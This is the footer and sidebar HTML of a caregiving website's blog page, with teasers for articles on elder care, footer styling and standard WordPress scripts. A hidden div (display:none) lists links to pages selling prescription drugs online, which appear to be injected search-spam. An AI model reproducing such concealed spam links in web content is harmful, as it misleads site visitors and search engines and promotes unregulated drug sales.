<div id="wpv-view-layout-128-TCPID12771" class="js-wpv-view-layout js-wpv-layout-responsive js-wpv-view-layout-128-TCPID12771" data-viewnumber="128-TCPID12771" data-pagination="{&quot;id&quot;:&quot;128&quot;,&quot;query&quot;:&quot;normal&quot;,&quot;type&quot;:&quot;disabled&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;duration&quot;:500,&quot;speed&quot;:5,&quot;pause_on_hover&quot;:&quot;disabled&quot;,&quot;stop_rollover&quot;:&quot;false&quot;,&quot;cache_pages&quot;:&quot;enabled&quot;,&quot;preload_images&quot;:&quot;enabled&quot;,&quot;preload_pages&quot;:&quot;enabled&quot;,&quot;preload_reach&quot;:1,&quot;spinner&quot;:&quot;builtin&quot;,&quot;spinner_image&quot;:&quot;https://caringvillage.com/wp-content/plugins/wp-views/res/img/ajax-loader.gif&quot;,&quot;callback_next&quot;:&quot;&quot;,&quot;manage_history&quot;:&quot;enabled&quot;,&quot;has_controls_in_form&quot;:&quot;disabled&quot;,&quot;infinite_tolerance&quot;:&quot;0&quot;,&quot;max_pages&quot;:1,&quot;page&quot;:1,&quot;base_permalink&quot;:&quot;/2024/04/22/summer-gardening-tips-for-seniors/?wpv_view_count=128-TCPID12771&amp;wpv_paged=WPV_PAGE_NUM&quot;,&quot;loop&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[],&quot;id&quot;:0}}" data-permalink="/2024/04/22/summer-gardening-tips-for-seniors/?wpv_view_count=128-TCPID12771">

	
	<div id="color-posts-feed"> 
	<!-- wpv-loop-start -->
		
          <div class="feed-post-container">
          <div class="feed-post in-home-care new-care-technologies">
            <div class="feed-post-left">
              
              <a href="https://caringvillage.com/2026/01/13/family-professional-caregivers-elderly-in-home-care/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A senior woman with her daughter and daughter sitting together" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-120x120.png 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-150x150.png" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A senior woman with her daughter and daughter sitting together" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2026/01/home-care-for-elderly-in-their-own-homes-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
            </div><!-- end .feed-post-left -->
            <div class="feed-post-right">
              <h2 class="entry-title"><a href="https://caringvillage.com/2026/01/13/family-professional-caregivers-elderly-in-home-care/">Caring Village: Families &amp; Professional Caregivers Working Side-by-Side</a></h2>
              <p>Home Care for Elderly in Their Own Homes: Key Takeaways Working together, family and &#8230;</p>

              <div class="feed-post-category">
                <a href="https://caringvillage.com/category/in-home-care/">In-home Care</a>, <a href="https://caringvillage.com/category/new-care-technologies/">New Care Technologies</a> 
              </div><!-- end .feed-post-category -->
            </div><!-- end .feed-post-right -->
            <div class="clear"></div>
          </div>
          </div>
		
          <div class="feed-post-container">
          <div class="feed-post new-care-technologies">
            <div class="feed-post-left">
              
              <a href="https://caringvillage.com/2026/01/12/how-to-care-for-a-disabled-family-member/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="An elderly woman" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-120x120.png 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-150x150.png" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="An elderly woman" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2026/01/how-to-care-for-a-disabled-family-member-hero-image-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
            </div><!-- end .feed-post-left -->
            <div class="feed-post-right">
              <h2 class="entry-title"><a href="https://caringvillage.com/2026/01/12/how-to-care-for-a-disabled-family-member/">Caring for a Disabled Family Member: Emotional, Practical, and Financial Support Guide</a></h2>
              <p>Caring for a Disabled Family Member: Key Takeaways Caring for a disabled family member &#8230;</p>

              <div class="feed-post-category">
                <a href="https://caringvillage.com/category/new-care-technologies/">New Care Technologies</a> 
              </div><!-- end .feed-post-category -->
            </div><!-- end .feed-post-right -->
            <div class="clear"></div>
          </div>
          </div>
		
          <div class="feed-post-container">
          <div class="feed-post new-care-technologies technology wellbeing">
            <div class="feed-post-left">
              
              <a href="https://caringvillage.com/2025/11/19/caregiver-guide-elderly-parents/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-120x120.png 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-150x150.png" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2025/11/caring-village-guide-for-a-caregiver-hero-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
            </div><!-- end .feed-post-left -->
            <div class="feed-post-right">
              <h2 class="entry-title"><a href="https://caringvillage.com/2025/11/19/caregiver-guide-elderly-parents/">A Complete Guide for a Caregiver Caring for Elderly Parents</a></h2>
              <p>Key Takeaways:  Caregivers spend an average of 27 hours per week providing care, and 24% provide 40 &#8230;</p>

              <div class="feed-post-category">
                <a href="https://caringvillage.com/category/new-care-technologies/">New Care Technologies</a>, <a href="https://caringvillage.com/category/technology/">Technology</a>, <a href="https://caringvillage.com/category/wellbeing/">Well-being</a> 
              </div><!-- end .feed-post-category -->
            </div><!-- end .feed-post-right -->
            <div class="clear"></div>
          </div>
          </div>
		
          <div class="feed-post-container">
          <div class="feed-post wellbeing">
            <div class="feed-post-left">
              
              <a href="https://caringvillage.com/2025/11/19/become-a-caregiver/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A young woman holding an elderly woman" decoding="async" data-lazy-srcset="https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-120x120.png 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-150x150.png" /><noscript><img width="150" height="150" src="https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A young woman holding an elderly woman" decoding="async" srcset="https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-150x150.png 150w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-160x160.png 160w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-80x80.png 80w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-60x60.png 60w, https://caringvillage.com/wp-content/uploads/2025/10/how-to-become-a-caregiver-hero-image-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
            </div><!-- end .feed-post-left -->
            <div class="feed-post-right">
              <h2 class="entry-title"><a href="https://caringvillage.com/2025/11/19/become-a-caregiver/">When You Become a Caregiver Overnight: What to Do First </a></h2>
              <p>When You Become a Caregiver: Key Takeaways Many people never plan on becoming a caregiver. It &#8230;</p>

              <div class="feed-post-category">
                <a href="https://caringvillage.com/category/wellbeing/">Well-being</a> 
              </div><!-- end .feed-post-category -->
            </div><!-- end .feed-post-right -->
            <div class="clear"></div>
          </div>
          </div>
		
	<!-- wpv-loop-end -->
</div><!-- end #home-posts-feed -->
	
	
</div>
</aside>	
	


	
</div><!-- #secondary -->	<div class="clear"></div>
	</div><!-- end .panel -->


<div style="display:none">
    <ul>
        <li><a href="https://caringvillage.com/order-accutane-online-happy-family-pharmacy/">Order Accutane Online &#8211; Happy Family Pharmacy</a></li>
        <li><a href="https://caringvillage.com/get-diflucan-online-insights-from-the-happy-family-pharmacy-conference/">Get Diflucan Online: Insights From The Happy Family Pharmacy Conference</a></li>
        <li><a href="https://caringvillage.com/buy-cialis-super-active-online-canadian-pharmacy-insights/">Buy Cialis Super Active Online &#8211; Canadian Pharmacy Insights</a></li>
        <li><a href="https://caringvillage.com/lasix-over-the-counter-insights-from-a-canadian-pharmacy-conference/">Lasix Over The Counter: Insights From A Canadian Pharmacy Conference</a></li>
        <li><a href="https://caringvillage.com/otc-modafinil-insights-a-look-at-its-impact-from-happy-family-pharmacy/">Otc Modafinil Insights: A Look At Its Impact From Happy Family Pharmacy</a></li>
    </ul>
</div>

	</div><!-- #content -->

		<style>
		.new-footer {
			padding: 12px;
			font-family: 'Teachers', sans-serif;
		}
		@media (min-width: 834px) {
			.new-footer {
				padding: 8px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer {
				padding: 16px;
			}
		}
		
		.new-footer-container {
			position: relative;
			border-radius: 24px;
			background-color: #1F263B;
			padding: 32px 24px 20px 24px;
		}
		@media (min-width: 834px) {
			.new-footer-container {
				padding: 24px 24px 16px 24px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-container {
				padding: 32px 56px 16px 56px;
			}
		}
		
		.new-footer-content {
			display: flex;
			flex-direction: column;
			gap: 32px;
		}
		@media (min-width: 834px) {
			.new-footer-content {
				gap: 24px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-content {
				flex-direction: row;
				gap: 80px;
				align-items: center;
			}
		}

		.new-footer-logo-container {
			line-height: 0;
		}
		
		@media (min-width: 1440px) {
			.new-footer-logo-container {
				min-width: 240px;
				display: flex;
				align-items: center;
			}
		}
		
		.new-footer-logo {
			height: auto;
			width: 226px;
		}
		@media (min-width: 834px) {
			.new-footer-logo {
				width: 172px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-logo {
				width: 204px;
			}
		}
		
		.menu-new-footer-container ul {
			display: flex;
			flex-direction: column;
			gap: 8px;
			flex-wrap: wrap;
			width: 100%;
		}
		@media (min-width: 834px) {
			.menu-new-footer-container ul {
				margin-left: -12px;
				flex-direction: row;
				gap: 0;
			}
		}
		@media (min-width: 1440px) {
			.menu-new-footer-container ul {
				gap: 16px;
				justify-content: center;
				align-items: center;
				margin: unset!important;
			}
		}
		
		.footer-menu {
			flex: 1 1 auto;
			width: 100%!important;
			max-width: unset!important;
			margin: 0!important;
			line-height: 1;
		}
		@media (min-width: 1440px) {
			.footer-menu {
				display: flex;
				justify-content: center;
			}
			.menu-new-footer-container { width: 100%; }
		}
		
		.menu-new-footer-container ul li {
			padding-top: 9px;
			padding-bottom: 9px;
		}
		@media (min-width: 834px) {
			.menu-new-footer-container ul li {
				padding: 12px;
			}
		}
		@media (min-width: 1440px) {
			.menu-new-footer-container ul li {
				margin-left: 0;
				padding-top: 0;
				padding-bottom: 0;
			}
		}
		
		.menu-new-footer-container ul li:first-child {
			padding-top: 9px;
			padding-bottom: 9px;
		}
		@media (min-width: 834px) {
			.menu-new-footer-container ul li:first-child {
				padding: 12px;
			}
		}

		@media (min-width: 1440px) {
			.menu-new-footer-container ul li:first-child {
				padding-top: 0;
				padding-bottom: 0;
			}
		}
		
		.menu-new-footer-container ul li a {
			font-size: 18px;
			font-weight: 500;
			line-height: 100%;
			color: #737C99;
			white-space: nowrap;
			display: inline-flex;
			align-items: center;
		}
		.menu-new-footer-container ul li a:hover {
			color: #FFFFFF;
		}
		@media (min-width: 834px) {
			.menu-new-footer-container ul li a {
				font-size: 16px;
			}
		}
		
		.new-footer-social {
			margin-left: -12px;
			display: flex;
			align-items: center;
			gap: 4px;
		}
		@media (min-width: 834px) {
			.new-footer-social {
				position: absolute;
				right: 10px;
				top: 13px;
				gap: 0;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-social {
				position: static;
				right: auto;
				top: auto;
				gap: 0;
				margin-left: auto;
			}
		}
		
		.new-footer-social-link {
			display: block;
			color: #737C99;
			width: 48px;
			height: 48px;
		}
		.new-footer-social-link:hover {
			color: white;
		}
		
		.new-footer-social-link-sm {
			display: block;
			color: #737C99;
			width: 48px;
			height: 48px;
		}
		@media (min-width: 834px) {
			.new-footer-social-link-sm {
				margin-left: -4px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-social-link-sm {
				margin-left: 0;
			}
		}
		.new-footer-social-link-sm:hover {
			color: white;
		}
		/* Ensure inline SVG fills the icon box */
		.new-footer-social a svg {
			width: 100%;
			height: 100%;
		}
		
		.new-footer-copyright {
			margin-top: 24px;
			border-top: 1px solid #2B3142;
			padding-top: 20px;
		}
		@media (min-width: 834px) {
			.new-footer-copyright {
				padding-top: 16px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-copyright {
				margin-top: 32px;
			}
		}
		
		.new-footer-copyright-text {
			font-size: 14px;
			line-height: 150%;
			color: #737C99;
			margin: 0;
		}
		@media (min-width: 834px) {
			.new-footer-copyright-text {
				text-align: center;
				font-size: 13px;
			}
		}
		@media (min-width: 1440px) {
			.new-footer-copyright-text {
				font-size: 14px;
			}
		}
	</style>
	<footer class="new-footer">
      <div class="new-footer-container">
        <div class="new-footer-content">
          <div class="new-footer-logo-container">
            <img
              src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
              alt="Caring Village"
              class="new-footer-logo"
            data-lazy-src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-alt-Eq_oMOLG.svg" /><noscript><img
              src="https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-alt-Eq_oMOLG.svg"
              alt="Caring Village"
              class="new-footer-logo"
            /></noscript>
          </div>
          <div class="footer-menu">
				    <div class="menu-new-footer-container"><ul id="new_footer" class="menu"><li id="menu-item-13619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13619"><a href="https://caringvillage.com/marketplace/">Marketplace</a></li>
<li id="menu-item-13620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13620"><a href="https://caringvillage.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-13621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13621"><a href="https://caringvillage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13812"><a href="https://caringvillage.com/about/">About</a></li>
<li id="menu-item-13815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13815"><a href="https://caringvillage.com/contact/">Contact Us</a></li>
</ul></div>				  </div>
          <div class="new-footer-social">
			            <a class="new-footer-social-link" href="https://www.facebook.com/caringvillage">
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="48"
                height="48"
                fill="none"
              >
                <path
                  fill="currentColor"
                  fill-rule="evenodd"
                  d="M35 16a3 3 0 0 0-3-3H16a3 3 0 0 0-3 3v16a3 3 0 0 0 3 3h8.071v-6.71H21.5v-3.58h2.571v-2.505c0-2.722 1.653-4.205 3.98-4.205 1.114 0 2.17.087 2.449.125v3.007h-1.286c-1.714 0-1.714.867-1.714 1.79v1.788h3l-.857 3.58H27.5V35H32a3 3 0 0 0 3-3V16Z"
                  clip-rule="evenodd"
                />
              </svg>
            </a>
						            <a
              class="new-footer-social-link-sm"
              href="https://www.instagram.com/caringvillage/"
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="48"
                height="48"
                fill="none"
              >
                <path
                  fill="currentColor"
                  fill-rule="evenodd"
                  d="M13 16a3 3 0 0 1 3-3h16a3 3 0 0 1 3 3v16a3 3 0 0 1-3 3H16a3 3 0 0 1-3-3V16Zm11 11.5a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm0 2a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11ZM30.5 19a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"
                  clip-rule="evenodd"
                />
              </svg>
            </a>
						            <a
              class="new-footer-social-link-sm"
              href="https://www.linkedin.com/company/caring-village-llc"
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="48"
                height="48"
                fill="none"
              >
                <path
                  fill="currentColor"
                  fill-rule="evenodd"
                  d="M35 16a3 3 0 0 0-3-3H16a3 3 0 0 0-3 3v16a3 3 0 0 0 3 3h16a3 3 0 0 0 3-3V16Zm-15.814 3.656a1.547 1.547 0 0 0 .001-2.2 1.584 1.584 0 0 0-2.225-.001 1.546 1.546 0 0 0-.002 2.2 1.583 1.583 0 0 0 2.226 0Zm-2.639 1.607h3.148V31h-3.148v-9.737Zm4.99 0h3.132l-.032 1.306c1.307-2.356 6.863-2.535 6.863 2.264V31h-3.109v-5.11c0-3.11-3.753-2.846-3.753 0V31h-3.101v-9.737Z"
                  clip-rule="evenodd"
                />
              </svg>
            </a>
						            <a
              class="new-footer-social-link-sm"
              href="https://x.com/CaringVillage"
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="48"
                height="48"
                fill="none"
              >
                <path
                  fill="currentColor"
                  d="M25.807 22.469 32.88 14h-1.677l-6.14 7.353L20.159 14H14.5l7.418 11.12L14.5 34h1.676l6.485-7.766L27.842 34H33.5l-7.693-11.531Zm-2.295 2.748-.752-1.107-5.98-8.81h2.574l4.826 7.11.751 1.107 6.274 9.243H28.63l-5.118-7.543Z"
                />
              </svg>
            </a>
						            <a
              class="new-footer-social-link-sm"
              href="https://www.youtube.com/@caringvillage"
            >
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="48"
                height="48"
                fill="none"
              >
                <path
                  fill="currentColor"
                  d="M21.8 27.429 27.509 24 21.8 20.571v6.858Zm12.716-8.949c.143.537.242 1.257.308 2.171.077.915.11 1.703.11 2.389L35 24c0 2.503-.176 4.343-.484 5.52-.275 1.029-.913 1.691-1.903 1.977-.517.149-1.463.252-2.915.32-1.43.08-2.739.114-3.949.114L24 32c-4.609 0-7.48-.183-8.613-.503-.99-.286-1.628-.948-1.903-1.977-.143-.537-.242-1.257-.308-2.171a28.562 28.562 0 0 1-.11-2.389L13 24c0-2.503.176-4.343.484-5.52.275-1.029.913-1.691 1.903-1.977.517-.149 1.463-.252 2.915-.32 1.43-.08 2.739-.114 3.949-.114L24 16c4.609 0 7.48.183 8.613.503.99.286 1.628.948 1.903 1.977Z"
                />
              </svg>
            </a>
			          </div>
        </div>
        <div class="new-footer-copyright">
          <p class="new-footer-copyright-text">© Copyright 2025 Caring Village Inc.</p>
        </div>
      </div>
	</footer>
	</div><!-- #page -->


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
const wpvViewHead = document.getElementsByTagName( "head" )[ 0 ];
const wpvViewExtraCss = document.createElement( "style" );
wpvViewExtraCss.textContent = '<!--[if IE 7]><style>.wpv-pagination { *zoom: 1; }</style><![endif]-->';
wpvViewHead.appendChild( wpvViewExtraCss );
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/caringvillage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1523526307958123&ev=PageView&noscript=1&cd%5Bpost_category%5D=Well-being&cd%5Bpage_title%5D=Summer+Gardening+Tips+for+Seniors&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12771&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=caringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F" alt=""></noscript>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/12771-layout.js?ver=1768943924" id="fl-builder-layout-12771-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/3763-layout-partial.js?ver=1768926708" id="fl-builder-layout-3763-js" defer></script>
<script type="text/javascript" id="betterlinks-app-js-extra">
/* <![CDATA[ */
var betterLinksApp = {"betterlinks_nonce":"c4a8f447b3","ajaxurl":"https://caringvillage.com/wp-admin/admin-ajax.php","site_url":"https://caringvillage.com"};
//# sourceURL=betterlinks-app-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=d71ceeb9f5f619dcb799" id="betterlinks-app-js" defer></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"12771","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765878811" id="wpil-frontend-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/relevant/js/owl.carousel.js?ver=1768926708" id="owl.carousel.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="owl.carousel.js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
			( function($) {
				$(document).ready(function($) {
					$('.owl-carousel').owlCarousel({
						margin: 10,
						nav: true,
						dots: true,
						loop: true,
						autoplay: true,
						autoplayTimeout: 5000,
						mouseDrag: true,
						mousewheel: true,
						touchDrag: true,
						navText:[
							"<i class='dashicons dashicons-arrow-left-alt2'></i>",
							"<i class='dashicons dashicons-arrow-right-alt2'></i>"
						],
						responsiveClass:true,
						responsive: {
							0: {
								items: 1
							},
							768: {
								items: 2
							},
							992: {
								items: 3
							}
						}

					});
				});
			})(jQuery);
//# sourceURL=owl.carousel.js-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/js/navigation.js?ver=1768926708" id="caringvillage-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/js/toggler.js?ver=1768926708" id="caringvillage-toggler-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/js/equal-height.js?ver=1768926708" id="caringvillage-equalheight-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/js/fixed-header.js?ver=1768926708" id="caringvillage-fixed-header-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/js/skip-link-focus-fix.js?ver=1768926708" id="caringvillage-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://caringvillage.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://caringvillage.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://caringvillage.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768926708" id="heateor_sss_sharing_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768926708" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
